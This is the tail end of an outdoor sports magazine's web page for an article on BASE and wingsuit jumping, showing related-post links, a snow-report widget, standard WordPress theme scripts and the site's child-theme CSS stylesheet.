			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/gear-for-summer-camping/">New Gear for Summer Camping</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/" class="image-link media-ratio ratio-is-custom" title="Best New Skiing Gear for 2023"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear-702x336.jpg 702w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Skiing gear graphic with skier the best skiing gear headline"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/">Best New Skiing Gear for 2023</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/sad-remedies/" class="image-link media-ratio ratio-is-custom" title="Holistic Health Remedies for Seasonal Affectiveness Disorder"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/12/winter-wanderers-square.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/sad-remedies/">Holistic Health Remedies for Seasonal Affectiveness Disorder</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/growth-base-wingsuit-jumping/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Growth of BASE and Wingsuit Jumping","url":"https:\/\/sportsguidemag.com\/growth-base-wingsuit-jumping\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2016\/08\/base1.jpg","width":705,"height":529},"datePublished":"2016-08-09T10:09:33-06:00","dateModified":"2016-08-09T10:10:15-06:00","author":{"@type":"Person","name":"Alexa Morgan","url":"https:\/\/sportsguidemag.com\/author\/alexa-morgan\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/growth-base-wingsuit-jumping\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/growth-base-wingsuit-jumping\/","name":"The Growth of BASE and Wingsuit Jumping"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}